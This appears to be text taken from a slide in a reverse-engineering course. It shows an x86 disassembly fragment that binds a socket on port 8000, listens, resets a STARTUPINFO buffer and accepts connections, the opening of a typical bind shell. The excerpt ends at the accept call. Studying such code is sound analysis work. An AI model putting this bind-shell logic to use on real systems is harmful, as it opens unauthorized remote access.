 push 10h
lea eax, [ebp+sockaddr_struct] ; 0.0.0.0:8000
push eax
push [ebp+socket]
call bind
cmp eax, 0FFFFFFFFh
jz short exit_endp
push 5
push [ebp+socket]
call listen
cmp eax, 0FFFFFFFFh
jz short exit_endp
_loop: ; CODE XREF: ba
xor eax, eax
lea edi, [ebp+startup_info]
mov ecx, 44h ; 'D'
rep stosb ; reset buffer
push 0
push 0
push [ebp+socket]
call accept